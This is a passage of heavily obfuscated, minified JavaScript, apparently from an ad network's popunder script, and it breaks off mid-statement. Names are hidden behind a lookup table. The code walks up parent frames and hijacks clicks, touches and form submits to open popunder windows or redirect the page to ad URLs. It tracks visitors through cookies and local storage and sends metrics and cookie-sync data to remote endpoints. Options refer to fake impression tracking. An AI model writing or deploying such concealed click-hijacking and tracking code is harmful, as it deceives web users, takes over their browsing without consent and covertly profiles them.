ke=H.Y,Nt=Kj[H.Or],pe=[rj],Da=[],Ma=()=>{};Nt&&Nt[H.Wr]&&(Ma=Nt[H.Wr]);var Xr;try{let e=pe[H.rk](-H.ur)[H.sk]();for(;e&&e!==e[H.oK]&&((Xr=e[H.oK])!=H.L&&Xr[H.Oj][H.Kj]);)pe[H.ej](e[H.oK]),e=e[H.oK]}catch(e){}pe[H.S](e=>{e[H.Ib][H.cj][H.xj][H.Cb]||(e[H.Ib][H.cj][H.xj][H.Cb]=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let n=e[H.Ib][H.cj][H.xj][H.Cb];e[n]=e[n]||[];try{e[ke]=e[ke]||[]}catch(t){}});function Yr(e,n,t,r=H.g,o=H.g,a){let s;try{s=Nt[H.rj][H.DM](H.Cz)[H.Nr]}catch(c){}try{let c=rj[H.Ib][H.cj][H.xj][H.Cb]||ke,u=rj[c][H.RK](d=>d[H.Zj]===t&&d[H.Gz])[H.yb](),l=H.dr();l[H.Dk]=e,l[H.NM]=n,l[H.Zj]=t,l[H.Gz]=u?u[H.Gz]:o,l[H.hz]=s,l[H.vz]=r,l[H.Oz]=a,a&&a[H.yu]&&(l[H.yu]=a[H.yu]),Da[H.ej](l),pe[H.S](d=>{let p=d[H.Ib][H.cj][H.xj][H.Cb]||ke;d[p][H.ej](l);try{d[ke][H.ej](l)}catch(h){}})}catch(c){}}function eo(e,n){let t=Pe();for(let r=H.g;r<t[H.HK];r++)if(t[r][H.Zj]===n&&t[r][H.Dk]===e)return!H.g;return!H.ur}function Pe(){let e=[];for(let n=H.g;n<pe[H.HK];n++){let t=pe[n][H.Ib][H.cj][H.xj][H.Cb],r=pe[n][t]||[];for(let o=H.g;o<r[H.HK];o++)e[H.RK](({format:s,zoneId:c})=>{let u=s===r[o][H.Dk],l=c===r[o][H.Zj];return u&&l})[H.HK]>H.g||e[H.ej](r[o])}try{for(let n=H.g;n<pe[H.HK];n++){let t=pe[n][ke]||[];for(let r=H.g;r<t[H.HK];r++)e[H.RK](({format:a,zoneId:s})=>{let c=a===t[r][H.Dk],u=s===t[r][H.Zj];return c&&u})[H.HK]>H.g||e[H.ej](t[r])}}catch(n){}return e}function to(e,n){pe[H.Fk](r=>{let o=r[H.Ib][H.cj][H.xj][H.Cb]||ke;return(r[o]||[])[H.RK](s=>e[H.sK](s[H.Zj])>-H.ur)})[H.nK]((r,o)=>r[H.gK](o),[])[H.S](r=>{try{r[H.Oz][H.kW](n)}catch(o){}})}function Dn(e,n){try{pe[H.S](t=>{let r=t[H.Ib][H.cj][H.xj][H.Cb]||H.d;r&&t[r]&&(t[r]=t[r][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})),t[ke]=t[ke][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})})}catch(t){}}var pt=e=>rj[H.NK](e);function no(){if(typeof jj[H.Z]<H.x&&H.FK in jj[H.Z]){let e=!!jj[H.Z][H.Ua],n=[H.Wz,H.cz,H.pz,H.Bz];return jj[H.Z][H.FK](n)[H.F](t=>{let r=[];return t[H.cz]&&r[H.ej]([H.mw,pt(t[H.cz][H.iM]())]),t[H.pz]&&r[H.ej]([H.ow,pt(t[H.pz])]),r[H.ej]([H.iw,pt(e)]),t[H.Wz]&&r[H.ej]([H.Tw,pt(t[H.Wz])]),t[H.Bz]&&r[H.ej]([H.Pw,pt(t[H.Bz])]),r})[H.Gb](()=>Promise[H.qK]([]))}return Promise[H.qK]([])}function ro(e){try{let n=e[H.DM](H.Nj)[H.ur],t=H.dr();return n[H.DM](H.Sj)[H.S](r=>{let o=r[H.DM](H.lb);t[decodeURIComponent(o[H.g])]=decodeURIComponent(o[H.ur])}),t}catch(n){return H.dr()}}function Vt(e){try{return e[H.DM](H.Cz)[H.Nr][H.DM](H.mr)[H.rk](-H.Nr)[H.Zr](H.mr)[H.iM]()}catch(n){return H.d}}var Ys=H.tj(H.Ar,H.er),ec=H.tj(H.tr,H.er);function be(e,n,t){let r=i[H.sr][H.Ak](H.pK);r[H.hb][H.jj]=H.lj,r[H.hb][H.Kj]=H.lj,r[H.hb][H.ek]=H.C,r[H.rj]=H.sj,(i[H.sr][H.fj]||i[H.dK])[H.tk](r);let o=r[H.uu][H.pM][H.bk](i[H.Jr],e,n,t);return r[H.vb][H.yk](r),o}var Mn;var Ra=[];function Rn(){Mn&&Ra[H.S](e=>e(Mn))}function oo(e){e&&(Mn=e,Rn())}function Ye(e,n){if(!(n!=H.L&&n[H.Lk])&&!(n!=H.L&&n[H.Nk]))throw new Error(H.Dj);let t=(n==H.L?void H.g:n[H.zu])===H.fj?e==H.L?void H.g:e[H.fj]:e==H.L?void H.g:e[H.Ob];if(!t&&(n!=H.L&&n[H.Aj])){setTimeout(()=>{Ye(e,Ae(Oe(H.dr(),n),H.dr(H.di,typeof n[H.di]>H.x?H.YO:(n==H.L?void H.g:n[H.di])-H.ur)))},H.A);return}if(e&&t){let r=e[H.Ak](H.xM);n!=H.L&&n[H.Lk]&&r[H.Jz](H.rj,n[H.Lk]),n!=H.L&&n[H.rM]&&r[H.Jz](H.rM,H.da),n!=H.L&&n[H.Za]&&r[H.Jz](H.Za,H.da),n!=H.L&&n[H.Nk]&&(r[H.yj]=n[H.Nk]),n!=H.L&&n[H.ia]&&r[H.Jz](H.wa,H.Ia),r[H.lM]=()=>{n!=H.L&&n[H.mM]&&r[H.vb]&&r[H.vb][H.yk](r)},t[H.tk](r),typeof(n==H.L?void H.g:n[H.HX])==H.nM&&(n==H.L||n[H.HX](r))}}var jt=[];function io(){return jt}function b(e){jt[H.rk](-H.ur)[H.sk]()!==e&&jt[H.ej](e)}function $(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:u,onCloseInterstitialTimeout:l}=e;if(jt[H.ej](t),!n){b(H.Wb);return}let d=new Date()[H.YK](),p=setInterval(()=>{try{if(!n||n[H.YZ])throw new Error(H.ji)}catch(h){let L=new Date()[H.YK]()-d;if(b(H.fw[H.gK](L)),clearInterval(p),u){let M=l*H.vr||H.vr;L<M?(b(H.pI),Ye(n[H.Ib],H.dr(H.rM,!H.g,H.Za,!H.g,H.zu,H.fj,H.Lk,u,H.Aj,!H.g,H.mM,a))):b(H.xI)}}},H.oj)}var ao=H.C,so=H.G,co=H.h,lo=H.v,uo=H.O,fo=H.W,_a=H.c,Ua=H.p,qa=H.B,Fa=H.Q,Wa=H.V,Ka=H.H,Ba=H.n,Na=H.u,xe=H.dr();xe[ao]=H.tj(H.cr,H.d);xe[so]=H.tj(H.pr,H.d);xe[co]=H.tj(H.Br,H.d);xe[lo]=H.tj(H.Qr,H.d);xe[uo]=H.tj(H.Vr,H.d);xe[fo]=H.tj(H.Hr,H.d);xe[Fa]=H.tj(H.nr,H.d);function Va(e){let n=e[H.cj][H.yj];return Object[H.Gk](xe)[H.Fk](([t,r])=>r[H.wr](n)?t:H.L)[H.RK](t=>!!t)}function ja(e){let n=[];return(H.cb in e||H.pb in e)&&n[H.ej](co),H.qk in e&&n[H.ej](lo),H.Bb in e&&typeof e[H.Bb]==H.nM&&n[H.ej](_a),(H.Qb in e||H.Vb in e)&&n[H.ej](fo),(H.Hb in e||H.nb in e)&&n[H.ej](uo),H.Rk in e&&n[H.ej](ao),(H.ub in e||H.zb in e)&&n[H.ej](so),(H.ab in e||H.Xb in e)&&n[H.ej](Ua),(H.Jb in e||H.Ub in e)&&n[H.ej](qa),(H.db in e||H.Zb in e)&&n[H.ej](Wa),H.mk in e&&n[H.ej](Ka),H.ok in e&&n[H.ej](Ba),H.Tk in e&&n[H.ej](Na),n}function _n(){let e=rj,n=H.g,t=[],r=o=>t[H.sK](o)>-H.ur?H.L:t[H.ej](o);do try{Va(e[H.Ib])[H.S](r),ja(e)[H.S](r),e=e[H.oK],n+=H.ur}catch(o){return t}while(e!==e[H.oK]&&n<H.Ir);return t}var po=H.dr(H.yr,H.ur,H.Lr,H.Nr,H.Fr,H.Xr,H.qr,H.Rr),Ha=H.Nr*H.lr*H.vr,$a=H.z;function mo(){let e=H.dr();return Error[H.Pk](e,mo),e[H.Lj]}function Qa(e){let n=H.mK,t=e[H.HK];for(;t;)n=n*H.fk^e[H.ib](--t);return n>>>H.g}var Ht=class{constructor(){ye(this,H.Ij);ye(this,H.nX,!H.ur);ye(this,H.uX,[]);ye(this,H.zX);ye(this,H.aX,H.dr());ye(this,H.XX);ye(this,H.JX);rj[H.TK](H.UX,()=>{this[H.nX]&&this[H.Xd]()})}setScope(n){this[H.zX]=n}setOptions(n){this[H.Ij]=n}enable(){this[H.nX]=!H.g,this[H.JX]=setInterval(()=>this[H.Xd](),Ha)}disable(){this[H.nX]=!H.ur,this[H.XX]&&clearTimeout(this[H.XX]),this[H.JX]&&clearInterval(this[H.JX])}clearMessages(){this[H.uX]=[]}sendMetrics(){if(!jj[H.PX]||!this[H.Ij]||!this[H.nX]||!this[H.uX][H.HK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[H.Ij];if(!n)return;let s=JSON[H.hX](H.dr(H.zX,this[H.zX],H.SZ,H.dr(H.Xa,t,H.Ba,r,H.Zj,o,H.Zi,a,H.ak,Kj[H.ak],H.ii,+new Date),H.uX,this[H.uX])),c=H.dr(H.wk,H.pU),u=new Blob([s],c);jj[H.PX](n+H.ad,u),this[H.BU]()}collectMessage(n){this[H.uX][H.ej](n),this[H.uX][H.HK]>=$a&&this[H.Xd]()}collectErrorMessage(n,t){let r=Qa(t[H.Jd]);if(r in this[H.aX]){this[H.aX][r]++;return}this[H.aX][r]=H.ur,this[H.dX](H.dr(H.QU,n,H.HU,po[H.qr],H.qz,H.dr(H.Jd,t[H.Jd],H.Lj,t[H.Lj]||mo())))}collectDebugMessage(n,t){this[H.dX](H.dr(H.QU,n,H.VU,t,H.HU,po[H.yr]))}};var Un=class extends Ht{collectCookieSyncMessage(n){if(!n){this[H.Tj](H.ZX,new Error(H.ki));return}this[H.Tj](H.ZX,n)}},P=new Un;var ze=rj;try{for(;ze[H.oK]!==ze;){let e=ze[H.oK][H.Ib][H.Ak](H.xM);ze[H.oK][H.Ib][H.cj][H.tk](e),ze[H.oK][H.Ib][H.cj][H.yk](e),ze=ze[H.oK]}}catch(e){}function go(){return ze}var ho=H.a;var Fn=H.X,wo=H.J,me=go(),yo=!H.ur,qn;function Ga(e,n){if(me[H.wb]instanceof Array||(me[H.wb]=[]),me[H.wb][H.ej](e),n&&n[H.S](r=>me[H.wb][H.ej](r)),me[wo])return;me[wo]=!H.g;let t=me[H.Ib][H.Ak](H.xM);t[H.rM]=!H.g,t[H.rj]=e[H.KM],me[H.Ib][H.Qz](H.Ob)[H.g][H.tk](t)}function Za(e){me[Fn]=e}function Wn(){let e=me[Fn];return typeof e>H.x?H.L:e}function et(){return me[Fn]===H.Nr}function vo(){return yo}function Eo(e,n){if(!e||Wn()!==H.L)return;yo=!H.g,qn=H.d[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.ov),H.Vz)[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let t=(n||[])[H.Fk](r=>{let o=(r[H.iK](H.tj(H.rI,H.d))||[])[H.sk]()||void H.g;return H.dr(H.jM,ho,H.kM,qn,H.KM,r,H.MM,o,H.bM,H.d,H.YM,()=>{},H.SM,e[H.SM],H.gM,e[H.gM])});Ga(H.dr(H.jM,ho,H.kM,qn,H.KM,e[H.KM],H.MM,String(e[H.Zj]),H.bM,e[H.Dk],H.EM,e[H.EM],H.YM,Za,H.SM,e[H.SM],H.gM,e[H.gM]),t)}var bo=H.U,So=[H.mr,H.or,H.Tr];function We(e,n=String[H.zr]){let t=H.d,r=H.ur;for(let o=H.g;o<e[H.HK];o++){let a=bo[H.sK](e[o]);So[H.sK](e[o])>-H.ur&&So[H.sK](e[o])===H.g&&(r=H.g),a>-H.ur&&(t+=n(r*bo[H.HK]+a),r=H.ur)}return t}function T(e,n,t){return e+=e[H.sK](H.Nj)!==-H.ur?H.Sj:H.Nj,e+=[encodeURIComponent(n),encodeURIComponent(t)][H.Zr](H.lb),e}function B(e,n,t){return k(()=>{e=e[H.qb](H.tj(H.GI[H.gK](n,H.hI)),H.d)[H.qb](H.gZ,H.Nj),e=T(e,n,t)}),e}function Kn(e,n){if(!e)return H.d;if(!n)return e;let t=e[H.sK](H.Nj)===-H.ur?H.Nj:H.Sj;return e+t+n}function Ke(e,n){try{let t=n[H.Hz]?new URL(e):new URL(e[H.qb](H.sa,H.la)),r=[];return t[H.Qa][H.S]((o,a)=>{var s,c;(s=n[H.OX])!=H.L&&s[H.Sk](a)||r[H.ej](H.dr(H.VJ,((c=n[H.WX])==H.L?void H.g:c[a])||a,H.Mb,o))}),t[H.nz]=H.d,n[H.hj]?r[H.hj]():r[H.Mj](()=>H.UJ-Math[H.lk]()),r[H.S](o=>{t[H.Qa][H.CZ](o[H.VJ],o[H.Mb])}),n[H.Hz]?t[H.cM]():t[H.cM]()[H.qb](H.la,H.sa)}catch(t){return e}}var $t=H.d;jj[H.Z]&&no()[H.F](function(e){$t=e[H.Fk](n=>n[H.Zr](H.lb))[H.Zr](H.Sj)});function Ie(e=H.d){return new Promise(n=>{$t?n(Kn(e,$t)):setTimeout(()=>{n(Kn(e,$t))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Xe?r():be(n,H.sb,t);try{a[H.au][H.Db]()}catch(s){}if(!o)try{a[H.au]=H.L}catch(s){}return a}function Ja(e){if(i[H.Jr][H.Pr])return i[H.Jr][H.Pr](e);if(i[H.Jr][H.fr])return i[H.Jr][H.fr](e);if(i[H.Jr][H.xK])return i[H.Jr][H.xK](e);if(i[H.Jr][H.rK])return i[H.Jr][H.rK](e);let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,e(H.L),clearInterval(t))},H.oj);return t}var Xa=e=>{let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,clearInterval(t),Ja(e))},H.vr)},Le=Xa;function ue(e,n){return n?H.KK:e[H.Fj]||H.d}function Bn(e,n){let t;n&&(t=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L));let r=X(t,H.GM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,u]=xj(e,H.ur),l=c,d=xn?H.qj:H.tb[H.gK](new Date()[H.YK]()),p=H.d,h;if(r&&ge(e,r)&&!s){let L=r[H.mj];return h=ne(e,l,p,()=>i[H.Jr][H.pM](l,d,p)),$(e,h,H.uz),h||P[H.Tj](H.Pj,new Error(H.az)),h[H.Da]!==void H.g&&h[H.pM](H.sj)[H.Aa](),Xe||(n[H.Dz](),ee?Le(()=>{i[H.Jr][H.wM][H.mj]=L}):i[H.Jr][H.wM]=L),!H.g}if(s){let L=ne(e,c,ue(e,u),()=>i[H.Jr][H.pM](c,d,p));return L||P[H.Tj](H.Pj,new Error(H.az)),$(e,L,H.zz),!H.g}if(l=se||xn?c:H.sj,h=ne(e,l,p,()=>i[H.Jr][H.pM](l,d,p)),$(e,h,H.hM),!h)return P[H.Tj](H.Pj,new Error(H.az)),n&&n[H.CM]&&ge(e,n[H.CM])&&n[H.CM][H.hK](),!H.ur;if(ee||o||a){h[H.Xz](),Br&&(i[H.Jr][H.Xz](),i[H.Jr][H.Db]()),h[H.Da]!==void H.g&&h[H.pM](H.sj)[H.Aa]();try{h[H.au][H.Db]()}catch(L){}}return se||(h[H.wM]=c),s||!(Ge||ve)&&n&&n[H.CM]&&ge(e,n[H.CM])&&n[H.CM][H.hK](),!H.g}function Ya(e,n){let t=e,r=i[H.sr][H.Ak](H.vM);r[H.EM]=H.Rj,r[H.CM]=n,r[H.OM]=t[H.DM](H.Nj)[H.yb]();let o=ro(t);return Object[H.Gk](o)[H.S](a=>{let s=i[H.sr][H.Ak](H.Ud);s[H.wk]=H.gz,s[H.xk]=a[H.yb](),s[H.Mb]=a[H.sk](),r[H.tk](s)}),(i[H.sr][H.fj]||i[H.dK])[H.tk](r),r}function Nn(e,n){let [t]=xj(e,H.ur),r=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),o=Ya(t,r),a=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM);o[H.WM](),setTimeout(()=>{let c=i[H.Jr][H.pM](t,r);$(e,c,H.dd),c||P[H.Tj](H.Pj,new Error(H.dd)),o&&o[H.vb][H.yk](o),s&&ge(e,s)&&s[H.hK]()},H.A)}function Vn(e,n){let {onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=xj(e,H.ur),s=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),c=X(s,H.GM),u=c[H.CM]||H.d,l=c[H.mj],d=c[H.mj],p=o,h,L=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr);if((Je&&!r||r&&!Je)&&(c[H.mj]=o,c[H.CM]=L,d=o,p=l,c[H.ea](H.Uz)&&(h=c[H.QE](H.Uz)),c[H.Jz](H.Uz,t?H.d:H.ta),setTimeout(()=>{let M=rj[H.pM](H.d,L,ue(e,a));$(e,M,H.GZ)}),setTimeout(()=>{c[H.mj]=l,c[H.CM]=u,d=l,p=o,h?c[H.Jz](H.Uz,h):c[H.kw](H.Uz)},H.vr)),Je)setTimeout(()=>{let M=ne(e,p,ue(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.dJ)),$(e,M,H.nU)},H.oj);else{let M=ne(e,p,ue(e,a),()=>i[H.Jr][H.pM](p));M||P[H.Tj](H.Pj,new Error(H.dJ)),$(e,M,H.dz)}if(Ge){let M=ne(e,d,ue(e,a),()=>i[H.Jr][H.pM](d));M||P[H.Tj](H.Pj,new Error(H.dJ)),$(e,M,H.Zz)}}function Qt(e,n){let [t,r]=xj(e,H.ur),o=n[H.CM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),a=X(o,H.GM),s;function c(u){try{return ne(e,u,ue(e,r),()=>i[H.Jr][H.oK][H.pM](u))}catch(l){return ne(e,u,ue(e,r),()=>i[H.Jr][H.pM](u))}}if(a&&ge(e,a)){let u=a[H.mj];s=c(t),$(e,s,H.iz),ee?Le(()=>{i[H.Jr][H.wM][H.mj]=u}):i[H.Jr][H.wM]=u}else{let u=c(t);return $(e,u,H.wz),u||P[H.Tj](H.Pj,new Error(H.Iz)),u}return s||P[H.Tj](H.Pj,new Error(H.Iz)),s}function Gt(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(Ee||Qr(e)&&!J)){let c=n[H.CM];if(c&&c[H.vM]&&(c[H.ya]===H.lz||c[H.ya]===H.sz)&&c[H.wk]===H.WM){c[H.vM][H.CM]=H.sb,Fe>H.ZJ?setTimeout(()=>{Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.mj]=l})},H.RE):Le(()=>{let [l]=xj(e,H.Nr);i[H.Jr][H.wM][H.mj]=l});return}}let a=i[H.sr][H.wM][H.cM]();o||(t=X(t,H.GM),t instanceof HTMLAnchorElement&&(a=t[H.mj]));let s=i[H.Jr][H.pM](a);if($(e,s,H.BM),s)if(ee)n[H.wk]!==H.hK?n[H.La][H.TK](H.hK,function c(u){u[H.Dz](),this[H.fa](H.hK,c,!H.g)},!H.g):n[H.Dz](),Le(()=>{let [c]=xj(e,H.Nr);i[H.Jr][H.wM][H.mj]=c});else{let [c]=xj(e,H.Nr);i[H.Jr][H.wM]=c}else P[H.Tj](H.Pj,new Error(H.BM))}function jn(e,n){let t=X(n,H.GM);if(t instanceof HTMLAnchorElement){let r=i[H.Jr][H.pM](t[H.mj]);if(r){let [o]=xj(e,H.Nr);ve&&(t[H.mj]=o),i[H.Jr][H.wM]=o,$(e,r,H.iJ)}else P[H.Tj](H.Pj,new Error(H.Na))}else{let [r]=xj(e,H.ur),o=ne(e,r,H.d,()=>i[H.Jr][H.pM](r));o||P[H.Tj](H.Pj,new Error(H.Na)),$(e,o,H.Az)}}var mt=class{constructor(){this[H.iX]=H.Xr;this[H.wX]=+new Date;this[H.IX]=!H.ur;this[H.lX]=!H.ur;this[H.sX]=!H.ur;this[H.DX]=!H.ur;this[H.AX]=!H.ur}extractCookieValue(n){let t=Kj[H.Rb][H.DM](H.rc)[H.Fk](r=>r[H.ei]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g];if(t)return t[H.ur]}shouldUsePrefetchUrl(n,t=!H.ur){return typeof this[H.Zd]>H.x&&(this[H.Zd]=!!this[H.wi](H.Xu+n[H.Zj])),!!(!this[H.IX]&&n&&n[H.Tb]&&n[H.ob]&&n[H.Ii]&&(!t||!this[H.Zd])&&!this[H.AX])}disable(){this[H.AX]=!H.g}getPrefetchFallbackReason(n){return this[H.sX]?this[H.DX]?this[H.AX]?H.l:(typeof this[H.Zd]>H.x&&(this[H.Zd]=!!this[H.wi](H.Xu+n[H.Zj])),!n[H.TJ]&&!this[H.Zd]?H.hZ:!n[H.TJ]&&this[H.Zd]?H.Pb:+new Date>this[H.wX]+n[H.ob]*H.vr?H.oZ:this[H.lX]?H.Mw:H.bw):H.QM:H.fb}tryToPrefetchAdUrl(n,t=!H.ur,r){if(this[H.eX](n,t))this[H.wJ](n,r);else if(r)try{r()}catch(o){console[H.li](o)}}prefetchAdUrl(n,t){let {url:r,prefetchAdRequestTtl:o,zoneId:a}=n,s=new Date(new Date(+new Date+o*H.vr)[H.Lz]())[H.Lz](),c=H.Xu+a;this[H.sX]=!H.g,this[H.IX]=!H.g,Kj[H.Rb]=c+H.Nz+s+H.mb,fetch(r+H.KI,H.dr(H.Jw,H.Uw))[H.F](u=>u[H.ud]===H.oj?u[H.vI]():(u[H.ud]===H.eI&&(this[H.AX]=!H.g),!H.ur))[H.F](u=>{if(this[H.IX]=!H.ur,this[H.DX]=!H.g,u){n[H.TJ]=u,this[H.lX]=!H.ur,this[H.wX]=+new Date;try{n[H.TJ][H.cl]&&n[H.TJ][H.cl]!==H.d&&fetch(n[H.TJ][H.cl],H.dr(H.nl,H.ul))[H.Gb](function(l){console[H.qz](l)})}catch(l){}}if(t)try{t()}catch(l){console[H.li](l)}})[H.Gb](u=>{if(this[H.IX]=!H.ur,this[H.DX]=!H.g,console[H.li](u),t)try{t()}catch(l){console[H.li](l)}})}shouldImpressionBeCollected(n){return!!(n&&n[H.Tb]&&n[H.TJ]&&n[H.TJ][H.fJ]&&+new Date<this[H.wX]+n[H.ob]*H.vr&&!this[H.lX])}tryToCollectPrefetchImpression(n){return this[H.IJ](n)?(this[H.id](n),[!H.g]):[!H.ur,this[H.wd](n)]}collectImpression(n,t=H.ur){let {prefetchAdOptions:{catUrl:r,bannerId:o,campaignId:a,requestImpression:s,trackers:c,extra:u}}=n;this[H.lX]=!H.g,fetch(r,H.dr(H.EM,H.YU,H.Jw,H.Uw,H.fj,JSON[H.hX](H.dr(H.tI,o,H.yI,a,H.LI,s,H.NI,c,H.FI,t,H.Oz,u))))[H.F](l=>{[H.gl,H.Cl][H.sK](l[H.ud])!==-H.ur&&t<this[H.iX]&&this[H.id](n,t+H.ur)})[H.Gb](()=>{t<this[H.iX]&&this[H.id](n,t+H.ur)})}};var Me=new mt;var gt=!H.ur;function Hn(e){i[H.sr][H.fj][H.TK](H.WK,n=>{if(!n[H.Fa])return e(n);if(n[H.Fa][H.HK]>H.ur)return H.L;if(gt)return gt=!H.ur,H.L;gt=!H.g;let t=n[H.Fa][H.g][H.tX],r=n[H.Fa][H.g][H.yX],o=a=>{if(i[H.sr][H.fj][H.fa](H.OK,o,!H.ur),!gt)return;gt=!H.ur;let s=a[H.ww][H.g][H.tX],c=a[H.ww][H.g][H.yX];i[H.Jr][H.Du]/H.A>Math[H.Iw](c-r)&&i[H.Jr][H.Ri]/H.A>Math[H.Iw](s-t)&&e(a)};return i[H.sr][H.fj][H.TK](H.OK,o,!H.ur),H.L},!H.ur)}function es(e,n,t){let [r]=xj(e,H.ur),o=i[H.Jr][H.pM](r,n,t);return o||P[H.Tj](H.Pj,new Error(H.ez)),o}var To=es;var $n=!H.ur,Oo=()=>{$n=!H.g},ts=()=>((!i[H.Jr][H.xk]||i[H.Jr][H.xk][H.rk](H.g,H.Nr)!==H.Lb)&&(i[H.Jr][H.xk]=H.Lb[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr))),i[H.Jr][H.xk]),ko=e=>H.d[H.gK](e,H.SK)[H.gK](ts()),Re=e=>$n?i[H.Jr][H.Gr][ko(e)]:i[H.Jr][H.ir][e],_e=(e,n)=>{$n?i[H.Jr][H.Gr][ko(e)]=n:i[H.Jr][H.ir][e]=n};var ns=H.vr*H.lr*H.lr*H.ar,Po=H.i,Io=H.w,ht=[H.jK,H.kK,H.MK,H.bK,H.EK],Co=H.I,Ao=new Date()[H.YK](),rs=(e,n)=>{if(!n[H.Nb])return;let t=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));try{let {data:r,domainData:o,date:a}=JSON[H.Mu](localStorage[t]||H.uU);if(!a)return;new Date()[H.YK]()-a>H.vr*H.lr*H.Ir&&e[H.qX](n,r,o),delete localStorage[t]}catch(r){}},Ue=(e,n)=>{if(!n[H.Nb])return;let {data:t,domainData:r}=e[H.tz](n);try{let o=H.d[H.gK](Co)[H.gK](Number(n[H.Zj])[H.cM](H.Fb));localStorage[o]=JSON[H.hX](H.dr(H.LX,t,H.NX,r,H.zU,new Date()[H.YK]()))}catch(o){}},wt=class{constructor(n){this[H.qa]=H.g;this[H.LX]=H.dr();this[H.NX]=H.dr();let {limLo:t,zoneId:r,startClicks:o,resetCounters:a}=n,s=i[H.sr][H.wM][H.lJ],c=i[H.sr][H.wM][H.aU]||i[H.sr][H.wM][H.Ck];this[H.XU]=H.Mi[H.gK](r,H.SK)[H.gK](t&&s),this[H.JU]=H.bi[H.gK](r,H.SK)[H.gK](c),this[H.UU]=H.Id[H.gK](r),this[H.dU](n),ht[H.S](u=>{this[H.LX][u]=H.g,this[H.NX][u]=H.g}),!a&&(rs(this,n),this[H.ld](n),o&&(this[H.LX][H.bK]=H.g))}loadSessionData(n){let {data:t,domainData:r}=this[H.tz](n);this[H.LX]=t,this[H.NX]=r}getSessionData(n){let {SS:t,limLo:r,pageOnDomainSeriesForLimLo:o,refreshPageOnDomainSeriesForLimLoOnPageRefresh:a}=n,s,c;if(!r||!o||!a){try{t&&i[H.Jr][H.ir]&&(s=Re(this[H.XU])[H.DM](H.wU))}catch(d){}try{!s&&i[H.Jr][H.Gr]&&(s=i[H.Jr][H.Gr][this[H.XU]][H.DM](H.wU))}catch(d){}try{if(!s){let d=H.tj(H.Ew[H.gK](this[H.XU],H.Yw));s=(i[H.sr][H.Rb][H.iK](d)||[])[H.rk](H.Nr,H.Xr)[H.sk]()[H.DM](H.wU)}}catch(d){}}if(o){try{t&&i[H.Jr][H.ir]&&(c=Re(this[H.JU])[H.DM](H.wU))}catch(d){}try{!c&&i[H.Jr][H.Gr]&&(c=i[H.Jr][H.Gr][this[H.JU]][H.DM](H.wU))}catch(d){}}let u=H.dr(),l=H.dr();return ht[H.S]((d,p)=>{u[d]=parseInt(s&&s[p],H.z)||H.g}),ht[H.S]((d,p)=>{l[d]=parseInt(c&&c[p],H.z)||H.g}),H.dr(H.LX,u,H.NX,l)}initBrowserSession(n){try{let {ruid:t}=n;i[H.Jr][H.ir]&&!Re(this[H.UU])&&_e(this[H.UU],t)}catch(t){}}getBrowserSession(){try{return Re(this[H.UU])}catch(n){return H.d}}getPreviousClick(){return this[H.qa]}incrementClicks(n){this[H.LX][H.EK]++,this[H.LX][H.bK]++,this[H.qa]=new Date()[H.YK](),this[H.ZU](n)}resetCounters(n){this[H.LX][H.kK]&&this[H.LX][H.kK]--,this[H.LX][H.MK]=H.g,this[H.LX][H.FX]=this[H.LX][H.FX]===void H.g?H.ur:++this[H.LX][H.FX],this[H.qa]=H.g,this[H.ZU](n)}resetCloseCounter(){this[H.LX][H.FX]=H.g}getCloseCounter(){return this[H.LX][H.FX]||H.g}incrementImpressions(n,t){let {zoneId:r,intermediatePage:o,intermediatePageClicks:a,pageOnDomainSeriesForLimLo:s}=n,[c]=this[H.iU](n);if(c&&(this[H.LX][H.jK]=new Date()[H.YK](),this[H.LX][H.kK]=H.g,s&&(this[H.NX][H.jK]=new Date()[H.YK](),this[H.NX][H.kK]=H.g)),this[H.LX][H.EK]=H.ur,this[H.LX][H.kK]+=H.ur,s&&(this[H.NX][H.kK]+=H.ur),o&&a){let u=H.d[H.gK](Po)[H.gK](Number(r)[H.cM](H.Fb)),l=H.d[H.gK](Io)[H.gK](Number(r)[H.cM](H.Fb)),[d,p]=a[H.DM](H.Cz),h=parseInt(localStorage[l]||sessionStorage[l],H.z)||H.g,L=localStorage[u]||sessionStorage[u],M=parseInt(L,H.z)||H.g;h||(localStorage[l]=new Date()[H.YK](),sessionStorage[l]=new Date()[H.YK]()),(M<parseInt(d,H.z)||t)&&(M>=parseInt(d,H.z)+parseInt(p,H.z)-H.ur?(delete sessionStorage[u],delete localStorage[u]):(sessionStorage[u]=M+H.ur,localStorage[u]=M+H.ur))}this[H.LX][H.MK]=new Date()[H.YK](),this[H.ZU](n),i[H.Jr][H.vZ[H.gK](r)]=!H.g}saveSessionData(n){this[H.qX](n,this[H.LX],this[H.NX])}setSessionData(n,t,r){let {SS:o,domain:a,pageOnDomainSeriesForLimLo:s}=n,c=ht[H.Fk](l=>t[l])[H.RK](l=>typeof 